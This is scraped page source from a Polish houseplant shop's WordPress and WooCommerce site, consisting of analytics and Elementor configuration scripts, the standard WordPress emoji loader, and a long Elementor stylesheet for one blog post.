window._googlesitekit.wcdata.products = [{"id":3285,"name":"Palma Kentia","categories":[{"name":"Palmy doniczkowe"},{"name":"Top 10"},{"name":"Wszystkie ro\u015bliny doniczkowe"},{"name":"Ro\u015bliny Bestsellery"},{"name":"Ro\u015bliny domowe"}],"price":14990},{"id":32554,"name":"Konewka Aruba","categories":[{"name":"Akcesoria do ro\u015blin i ziemia"}],"price":1790},{"id":32557,"name":"Spryskiwacz Rio","categories":[{"name":"Akcesoria do ro\u015blin i ziemia"}],"price":1690},{"id":6339,"name":"Pod\u0142o\u017ce do ro\u015blin zielonych","categories":[{"name":"Pod\u0142o\u017ca do ro\u015blin"},{"name":"Akcesoria do ro\u015blin i ziemia"}],"price":1690}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "PLN";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/homejungle.club\/wp-admin\/admin-ajax.php","nonce":"db402fa25a","urls":{"assets":"https:\/\/homejungle.club\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/homejungle.club\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/homejungle.club","checkout_page_url":"https:\/\/homejungle.club\/checkout\/","fragments_nonce":"96cdf133f9"}},"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/homejungle.club\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/the-plus-addons-for-elementor-page-builder/modules/extensions/equal-height/plus-equal-height.min.js?ver=6.4.5" id="plus-equal-height-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/the-plus-addons-for-elementor-page-builder/modules/extensions/wrapper-link/plus-section-column-link.min.js?ver=6.4.5" id="plus-section-column-link-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://homejungle.club/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://homejungle.club/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://homejungle.club/wp-content/uploads/elementor/css/post-35699.css?ver=1767728354
body_size: 3344
content:
.elementor-35699 .elementor-element.elementor-element-bf2984b:not(.elementor-motion-effects-element-type-background), .elementor-35699 .elementor-element.elementor-element-bf2984b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://homejungle.club/wp-content/uploads/2023/02/rosliny_domowe_homejungleclub19.jpg");background-position:center center;background-size:cover;}.elementor-35699 .elementor-element.elementor-element-bf2984b > .elementor-container{min-height:400px;}.elementor-35699 .elementor-element.elementor-element-bf2984b > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35699 .elementor-element.elementor-element-bf2984b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-35699 .elementor-element.elementor-element-064d8fa{border-style:solid;border-width:0px 0px 0px 0px;border-color:#F7111100;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-100px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-35699 .elementor-element.elementor-element-064d8fa, .elementor-35699 .elementor-element.elementor-element-064d8fa > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-35699 .elementor-element.elementor-element-064d8fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35699 .elementor-element.elementor-element-ceb51d5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-35699 .elementor-element.elementor-element-ceb51d5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FEF1F1;}.elementor-35699 .elementor-element.elementor-element-ceb51d5 > .elementor-element-populated, .elementor-35699 .elementor-element.elementor-element-ceb51d5 > .elementor-element-populated > .elementor-background-overlay, .elementor-35699 .elementor-element.elementor-element-ceb51d5 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-35699 .elementor-element.elementor-element-ceb51d5 > .elementor-element-populated{box-shadow:0px 5px 15px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-35699 .elementor-element.elementor-element-ceb51d5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-tp-post-title .tp-post-title a,.elementor-widget-tp-post-title .tp-post-title .tp-entry-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tp-post-title .tp-post-title .tp-post-title-prepost{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-35699 .elementor-element.elementor-element-23ec8fd .tp-post-title a,.elementor-35699 .elementor-element.elementor-element-23ec8fd .tp-post-title .tp-entry-title{background-color:#FFFFFF;padding:5px 30px 5px 30px;font-family:"Poppins", Sans-serif;font-size:42px;font-weight:500;line-height:1.3em;color:#4A2D2D;border-radius:0px 20px 0px 20px;}.elementor-35699 .elementor-element.elementor-element-23ec8fd .tp-post-title{justify-content:flex-start;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-35699 .elementor-element.elementor-element-495ea34 > .elementor-widget-container{margin:10px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-35699 .elementor-element.elementor-element-495ea34{z-index:2;text-align:end;}.elementor-35699 .elementor-element.elementor-element-495ea34 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2px;color:#C69F93;}.elementor-35699 .elementor-element.elementor-element-195a86e{--alignment:right;--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#FFF6F6;--e-share-buttons-secondary-color:#362020;}.elementor-35699 .elementor-element.elementor-element-195a86e .elementor-share-btn{font-size:calc(0.6px * 10);}.elementor-35699 .elementor-element.elementor-element-195a86e .elementor-share-btn__icon{--e-share-buttons-icon-size:3.4em;}.elementor-35699 .elementor-element.elementor-element-b1c62fc .pt_plus_asb_wrapper.image-accordion .service-item-loop.active_accrodian .asb-content,.elementor-35699 .elementor-element.elementor-element-b1c62fc .pt_plus_asb_wrapper.sliding-boxes .service-item-loop .asb-content,.elementor-35699 .elementor-element.elementor-element-b1c62fc .pt_plus_asb_wrapper.info-banner.info-banner-style-1 .info-banner-content-wrapper,.elementor-35699 .elementor-element.elementor-element-b1c62fc .pt_plus_asb_wrapper.info-banner-style-2 .info-front-content{background-color:#FFFFFF17;}.elementor-35699 .elementor-element.elementor-element-b1c62fc .pt_plus_asb_wrapper.image-accordion .asb-content,
					.elementor-35699 .elementor-element.elementor-element-b1c62fc .pt_plus_asb_wrapper.info-banner.info-banner-style-1 .info-banner-content-wrapper,
					.elementor-35699 .elementor-element.elementor-element-b1c62fc .pt_plus_asb_wrapper.info-banner-style-2 .info-front-content,.elementor-35699 .elementor-element.elementor-element-b1c62fc .pt_plus_asb_wrapper.hover-section .asb_wrap_list.tp-row.hover-section-extra,
					.elementor-35699 .elementor-element.elementor-element-b1c62fc .pt_plus_asb_wrapper.portfolio.portfolio-style-1 .asb_wrap_list{text-align:center;}.elementor-35699 .elementor-element.elementor-element-b1c62fc .pt_plus_asb_wrapper.image-accordion .asb_wrap_list,
					.elementor-35699 .elementor-element.elementor-element-b1c62fc .pt_plus_asb_wrapper.portfolio.portfolio-style-1 .portfolio-hover-wrapper,.elementor-35699 .elementor-element.elementor-element-b1c62fc .pt_plus_asb_wrapper.portfolio.portfolio-style-1 .portfolio-hover-image{height:285px;}.elementor-35699 .elementor-element.elementor-element-b1c62fc .pt_plus_asb_wrapper.portfolio.portfolio-style-2 .portfolio-wrapper,
					.elementor-35699 .elementor-element.elementor-element-b1c62fc .pt_plus_asb_wrapper.article-box-style-2 .article-box-front-wrapper,.elementor-35699 .elementor-element.elementor-element-b1c62fc .pt_plus_asb_wrapper.info-banner.info-banner-style-1 .info-banner-content-wrapper,.elementor-35699 .elementor-element.elementor-element-b1c62fc .pt_plus_asb_wrapper.info-banner.info-banner-style-2 .info-front-content,.elementor-35699 .elementor-element.elementor-element-b1c62fc .pt_plus_asb_wrapper.hover-section{min-height:285px;}.elementor-35699 .elementor-element.elementor-element-b1c62fc .pt_plus_asb_wrapper.image-accordion.accordion-style-2 .service-item-loop{margin:calc(2px  / 2);}.elementor-widget-tp-adv-text-block .pt_plus_adv_text_block .text-content-block,.elementor-widget-tp-adv-text-block .pt_plus_adv_text_block .text-content-block p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-35699 .elementor-element.elementor-element-9190147 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-35699 .elementor-element.elementor-element-9190147 .pt_plus_adv_text_block .text-content-block,.elementor-35699 .elementor-element.elementor-element-9190147 .pt_plus_adv_text_block .text-content-block p{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-35699 .elementor-element.elementor-element-9190147 .pt_plus_adv_text_block .text-content-block p,.elementor-35699 .elementor-element.elementor-element-9190147 .pt_plus_adv_text_block .text-content-block{color:#4A2D2D;}.elementor-35699 .elementor-element.elementor-element-cbac0dd .plus_blockquote {background-color:#FFCCCC;}.elementor-35699 .elementor-element.elementor-element-cbac0dd .plus_blockquote{padding:0px 20px 19px 20px;}.elementor-35699 .elementor-element.elementor-element-cbac0dd .plus_blockquote blockquote.quote-text > span,.elementor-35699 .elementor-element.elementor-element-cbac0dd .plus_blockquote blockquote.quote-text p,.elementor-35699 .elementor-element.elementor-element-cbac0dd .plus_blockquote blockquote.quote-text{color:#544141;}.elementor-35699 .elementor-element.elementor-element-cbac0dd .plus_blockquote .quote-text .quote_author{color:#544141;}.elementor-35699 .elementor-element.elementor-element-cbac0dd .plus_blockquote.quote-style-2 .quote-left{color:#544141;}.elementor-35699 .elementor-element.elementor-element-cbac0dd .plus_blockquote .tp-bq-desc,.elementor-35699 .elementor-element.elementor-element-cbac0dd .plus_blockquote .tp-bq-desc p{padding:0px 40px 0px 0px !important;margin:0px 0px 0px 0px;}.elementor-35699 .elementor-element.elementor-element-cbac0dd .plus_blockquote.quote-style-2 .quote-text .quote_author{justify-content:flex-start;padding:0px 0px 0px 0px;margin:20px 0px 0px 0px;font-size:24px;font-weight:500;text-transform:capitalize;color:#FFFFFF;}.elementor-35699 .elementor-element.elementor-element-cbac0dd .tp-bq-imr-wrap img{padding:0px 0px 0px 0px;margin:20px 0px -80px 0px;max-width:80px;border-style:solid;border-color:#FFFFFF;border-radius:50px 50px 50px 50px;}.elementor-35699 .elementor-element.elementor-element-cbac0dd .tp-bq-imr-wrap{justify-content:flex-end;}.elementor-35699 .elementor-element.elementor-element-cbac0dd .plus_blockquote:hover{border-color:#252525;}.elementor-35699 .elementor-element.elementor-element-4efbd82 .pt_plus_adv_text_block .text-content-block,.elementor-35699 .elementor-element.elementor-element-4efbd82 .pt_plus_adv_text_block .text-content-block p{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-35699 .elementor-element.elementor-element-4efbd82 .pt_plus_adv_text_block .text-content-block p,.elementor-35699 .elementor-element.elementor-element-4efbd82 .pt_plus_adv_text_block .text-content-block{color:#4A2D2D;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-35699 .elementor-element.elementor-element-01d5b70.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-35699 .elementor-element.elementor-element-01d5b70.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-35699 .elementor-element.elementor-element-e8ca5f4 .pt_plus_adv_text_block .text-content-block,.elementor-35699 .elementor-element.elementor-element-e8ca5f4 .pt_plus_adv_text_block .text-content-block p{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-35699 .elementor-element.elementor-element-e8ca5f4 .pt_plus_adv_text_block .text-content-block p,.elementor-35699 .elementor-element.elementor-element-e8ca5f4 .pt_plus_adv_text_block .text-content-block{color:#4A2D2D;}.elementor-widget-tp-post-meta .tp-post-meta-info .tp-meta-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tp-post-meta .tp-post-meta-info .tp-meta-value{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tp-post-meta .tp-meta-category a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-35699 .elementor-element.elementor-element-d9e75c6 > .elementor-widget-container{background-color:#FFFFFF;border-radius:0px 30px 0px 30px;}.elementor-35699 .elementor-element.elementor-element-d9e75c6 .tp-post-meta-info{justify-content:center;}.elementor-35699 .elementor-element.elementor-element-d9e75c6 .tp-post-meta-info span{display:flex;align-items:flex-start !important;justify-content:flex-start !important;}.elementor-35699 .elementor-element.elementor-element-d9e75c6 .tp-post-meta-info .tp-meta-label{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:2em;color:#4A2D2D;}.elementor-35699 .elementor-element.elementor-element-d9e75c6 .tp-meta-date a{color:#4A2D2D;}.elementor-35699 .elementor-element.elementor-element-d9e75c6 .tp-meta-date i{color:#4A2D2D;}.elementor-35699 .elementor-element.elementor-element-d9e75c6 .tp-meta-category a,.elementor-35699 .elementor-element.elementor-element-d9e75c6 .tp-post-meta-info .tp-meta-category:after,.elementor-35699 .elementor-element.elementor-element-d9e75c6 .tp-post-meta-info .tp-meta-category .tp-meta-category-label i{color:#4A2D2D;}.elementor-35699 .elementor-element.elementor-element-d9e75c6 .tp-post-meta-info .tp-meta-category .tp-meta-category-label svg{fill:#4A2D2D;}.elementor-35699 .elementor-element.elementor-element-d9e75c6 .tp-meta-author img{max-width:20px;}.elementor-35699 .elementor-element.elementor-element-d9e75c6 .tp-meta-author a{color:#4A2D2D;}.elementor-35699 .elementor-element.elementor-element-d9e75c6 .tp-meta-author i{color:#4A2D2D;}.elementor-35699 .elementor-element.elementor-element-d9e75c6 .tp-meta-comment a{color:#4A2D2D;}.elementor-35699 .elementor-element.elementor-element-d9e75c6 .tp-meta-comment i{color:#4A2D2D;}.elementor-35699 .elementor-element.elementor-element-d9e75c6 .tp-post-meta-info .tp-post-meta-info-inner{border-style:none;border-radius:0px 0px 0px 0px;}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-35699 .elementor-element.elementor-element-5c8ac4d{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:#513C39;}.elementor-35699 .elementor-element.elementor-element-5c8ac4d > .elementor-widget-container{background-color:#FFFFFF;border-style:none;border-radius:0px 30px 0px 30px;}.elementor-35699 .elementor-element.elementor-element-5c8ac4d .elementor-headline{text-align:center;font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-35699 .elementor-element.elementor-element-5c8ac4d .elementor-headline-dynamic-wrapper path{stroke:#F8C9C1;stroke-linecap:round;stroke-linejoin:round;}.elementor-35699 .elementor-element.elementor-element-5c8ac4d .elementor-headline-plain-text{color:#483432;}.elementor-35699 .elementor-element.elementor-element-5c8ac4d .elementor-headline .elementor-headline-plain-text{-webkit-text-stroke-color:#000;stroke:#000;}.elementor-35699 .elementor-element.elementor-element-5c8ac4d .elementor-headline-dynamic-text{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-widget-tp-blog-listout .theplus-pagination a,.elementor-widget-tp-blog-listout .theplus-pagination span{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tp-blog-listout .ajax_load_more .post-load-more{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tp-blog-listout .plus-all-posts-loaded{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tp-blog-listout .blog-list .post-inner-loop .post-meta-info span,
							   .elementor-widget-tp-blog-listout .blog-list .post-inner-loop .tpae-preset-meta-tag{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tp-blog-listout .blog-list .post-category-list span a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tp-blog-listout .blog-list .post-inner-loop .post-title,
				               .elementor-widget-tp-blog-listout .blog-list .post-inner-loop .post-title a,
							   .elementor-widget-tp-blog-listout .blog-list .post-inner-loop .tpae-preset-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tp-blog-listout .blog-list .post-inner-loop .entry-content,
				              .elementor-widget-tp-blog-listout .blog-list .post-inner-loop .entry-content p,
							  .elementor-widget-tp-blog-listout .blog-list .post-inner-loop .tpae-preset-description{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tp-blog-listout .theplus-posts-not-found{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-35699 .elementor-element.elementor-element-48f01b9 .blog-list.blog-style-1 .post-content-bottom,
				               .elementor-35699 .elementor-element.elementor-element-48f01b9 .blog-list.blog-style-2 .post-content-bottom,
							   .elementor-35699 .elementor-element.elementor-element-48f01b9 .blog-list.blog-style-3 .blog-list-content,
							   .elementor-35699 .elementor-element.elementor-element-48f01b9 .blog-list .tpae-preset-content{background-color:#FFFFFF;}.elementor-35699 .elementor-element.elementor-element-48f01b9 .blog-list .blog-list-content .blog-featured-image:before,.elementor-35699 .elementor-element.elementor-element-48f01b9 .blog-list.list-isotope-metro .blog-list-content .blog-bg-image-metro:before,.elementor-35699 .elementor-element.elementor-element-48f01b9 .blog-list.blog-style-4 .post-content-bottom .blog-bg-image-metro:before,.elementor-35699 .elementor-element.elementor-element-48f01b9 .blog-list .tpae-preset-image:before{background-color:#FFFFFF26;}.elementor-35699 .elementor-element.elementor-element-48f01b9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-35699 .elementor-element.elementor-element-48f01b9 .blog-list .post-inner-loop .grid-item{padding:15px 5px 15px 5px;}.elementor-35699 .elementor-element.elementor-element-48f01b9 .blog-list .post-inner-loop .post-title,
				               .elementor-35699 .elementor-element.elementor-element-48f01b9 .blog-list .post-inner-loop .post-title a,
							   .elementor-35699 .elementor-element.elementor-element-48f01b9 .blog-list .post-inner-loop .tpae-preset-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;line-height:1.2em;}.elementor-35699 .elementor-element.elementor-element-48f01b9 .blog-list .post-inner-loop .post-title,
					.elementor-35699 .elementor-element.elementor-element-48f01b9 .blog-list .post-inner-loop .post-title a,
					.elementor-35699 .elementor-element.elementor-element-48f01b9 .blog-list .post-inner-loop .tpae-preset-title{color:#412C2C;}.elementor-35699 .elementor-element.elementor-element-48f01b9 .blog-list .post-inner-loop .grid-item .blog-list-content,
					.elementor-35699 .elementor-element.elementor-element-48f01b9 .blog-list .post-inner-loop .grid-item .tpae-preset-blog{border-style:dashed;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:25px 25px 25px 25px;}.elementor-35699 .elementor-element.elementor-element-48f01b9 .blog-list .post-inner-loop .grid-item .blog-list-content:hover,
					.elementor-35699 .elementor-element.elementor-element-48f01b9 .blog-list .post-inner-loop .grid-item .tpae-preset-blog:hover{border-color:#252525;}.elementor-35699 .elementor-element.elementor-element-48f01b9 .blog-list .post-inner-loop .grid-item .blog-list-content,
				               .elementor-35699 .elementor-element.elementor-element-48f01b9 .blog-list .post-inner-loop .grid-item .tpae-preset-blog{box-shadow:0px 1px 7px 0px rgba(0,0,0,0.5);}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-35699 .elementor-element.elementor-element-94ed930 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-35699 .elementor-element.elementor-element-94ed930 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(40px/2);}.elementor-35699 .elementor-element.elementor-element-94ed930 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(40px/2);}.elementor-35699 .elementor-element.elementor-element-94ed930 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(40px/2);}.elementor-35699 .elementor-element.elementor-element-94ed930 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-40px/2);}.elementor-35699 .elementor-element.elementor-element-94ed930 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-40px/2);}.elementor-35699 .elementor-element.elementor-element-94ed930 .elementor-icon-list-icon i{color:#3F2A2D;transition:color 0.3s;}.elementor-35699 .elementor-element.elementor-element-94ed930 .elementor-icon-list-icon svg{fill:#3F2A2D;transition:fill 0.3s;}.elementor-35699 